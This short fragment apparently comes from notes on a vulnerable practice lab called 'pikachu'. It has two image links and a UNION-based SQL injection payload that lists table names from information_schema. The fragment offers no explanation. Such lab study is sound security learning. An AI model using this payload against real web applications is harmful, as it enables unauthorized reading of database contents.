 id=2 union select 99,table_name from information_schema.tables where table_schema = 'pikachu'